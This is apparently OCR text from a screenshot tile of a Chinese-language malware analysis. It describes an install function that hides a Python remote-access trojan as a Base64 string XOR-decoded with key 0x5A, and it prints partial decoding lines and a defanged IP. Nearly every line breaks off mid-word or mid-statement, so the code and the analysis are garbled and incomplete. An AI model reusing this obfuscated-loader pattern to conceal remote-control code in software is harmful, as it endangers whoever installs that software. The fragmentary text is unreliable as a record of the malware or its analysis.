
169[.]254.169.25
减 3。
4. 混淆载荷解密
函数中内嵌了一段经
Base64 编码 + XOR 加密
（
_install
_E = "UDM3KjUoLnopNTk..." # 省略，实际长度约 
_K = 0x5A

_d = bytes([b ^ _K for b in base64.b64deco
_code = _d.decode()
解密后得到完整的 Python RAT Agent 源码（见第 5 
5. RAT 载荷分析
解密后的载荷实现了一个完整的远控代理（RAT Agent），